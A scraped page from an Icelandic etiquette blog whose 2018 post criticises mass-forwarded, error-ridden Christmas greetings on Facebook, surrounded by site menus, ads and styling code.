<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Borðsiðir" class="entry-crumb" href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Áframsendar margnotaðar jólakveðjur</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22126" class="post-22126 post type-post status-publish format-standard has-post-thumbnail hentry category-bordsidir category-featured category-islenskt category-jolauppskriftir category-ymislegt" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Áframsendar margnotaðar jólakveðjur</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T06:42:34+00:00" >26/12/2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?fit=1468%2C468&ssl=1" data-caption=""><img width="696" height="222" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?resize=696%2C222&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?resize=696%2C222&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/Screen-Shot-2018-12-25-at-21.37.03.png?resize=1392%2C444&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Jólakveðja"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<figure class="wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure id="attachment_22128" aria-describedby="caption-attachment-22128" style="width: 696px" class="wp-caption alignnone"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-22128 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?resize=696%2C453&#038;ssl=1" alt="Áframsendar margnotaðar jólakveðjur" width="696" height="453" data-id="22128" data-link="http://www.alberteldar.com/?attachment_id=22128" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?resize=1024%2C667&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?resize=300%2C196&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?resize=768%2C501&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?resize=460%2C300&amp;ssl=1 460w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?w=1562&amp;ssl=1 1562w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/j%C3%B3lakve%C3%B0ja.png?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-22128" class="wp-caption-text">Áframsendar margnotaðar jólakveðjur</figcaption></figure>
</figure>



<p>Síðustu ár hafa margáframsendar jólakveðjur tröllriðið skilaboðum á fasbókinni. Vera má að einhverjar þeirra séu vírusar á meðan aðrar eru áframsendar handvirkt. Slíkar kveðjur eru ópersónulegar og lítt spennandi, næstum eins og „þökkum liðið&#8221; jólakortin voru hér á árum áður.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/category/jolauppskriftir/" target="_blank" rel="noopener"><strong>JÓLIN</strong></a> &#8212; <a href="https://alberteldar.is/?s=jólakort" target="_blank" rel="noopener"><strong>JÓLAKORT</strong></a> &#8212; <a href="https://alberteldar.is/?s=Hugheilar" target="_blank" rel="noopener"><strong>HUGHEILAR</strong></a> &#8212; <a href="https://alberteldar.is/?s=J%C3%93LAKVE%C3%90JU" target="_blank" rel="noopener"><strong>JÓLAKVEÐJUR</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>



<p>Áreiðanlega býr góður hugur að baki þegar svona kveðjur eru sendar, en munum að við erum að fylla pósthólf annarra með kveðju, sem viðtakandi kærir sig ekki endilega um, vegna þess að við höfum ekki lagt neina vinnu eða hugsun í hana og jafnvel ekki yfirfarið hana.</p>



<p>A.m.k. ættum við að yfirfara kveðjuna, áður en hún er send. Kveðjan hér að ofan er t.d. morandi í stafsetningar- og greinarmerkjavillum, dæmi „þykkir“ og „háttíðarinar“. Ef við sendum kveðju með mörgum villum, þó að búið sé að senda hana mörg þúsund sinnum, sýnum við af okkur vítavert hugsunarleysi. Það getur gert viðtakandanum gramt í geði og er þá verr farið en heima setið, því að ætlunin var að gleðja hann, ekki satt?!</p>



<figure class="wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure id="attachment_22140" aria-describedby="caption-attachment-22140" style="width: 696px" class="wp-caption alignnone"><img data-recalc-dims="1" decoding="async" class="wp-image-22140 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?resize=696%2C512&#038;ssl=1" alt="" width="696" height="512" data-id="22140" data-link="http://www.alberteldar.com/2018/12/26/aframsendar-margnotadar-jolakvedjur/img_5606/" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?resize=1024%2C753&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?resize=768%2C565&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?resize=408%2C300&amp;ssl=1 408w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/12/IMG_5606.jpg?w=1105&amp;ssl=1 1105w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-22140" class="wp-caption-text">Skjáskot af facebook.</figcaption></figure>
<p style="text-align: center;">&#8211;</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/category/jolauppskriftir/" target="_blank" rel="noopener"><strong>JÓLIN</strong></a> &#8212; <a href="https://alberteldar.is/?s=jólakort" target="_blank" rel="noopener"><strong>JÓLAKORT</strong></a> &#8212; <a href="https://alberteldar.is/?s=Hugheilar" target="_blank" rel="noopener"><strong>HUGHEILAR</strong></a> &#8212; <a href="https://alberteldar.is/?s=J%C3%93LAKVE%C3%90JU" target="_blank" rel="noopener"><strong>JÓLAKVEÐJUR</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2018/12/26/aframsendar-margnotadar-jolakvedjur/" target="_blank" rel="noopener"><strong>&#8212; ÁFRAMSENDAR MARGNOTAÐAR JÓLAKVEÐJUR &#8212;</strong></a></p>
<p style="text-align: center;">&#8211;</p>
</figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit 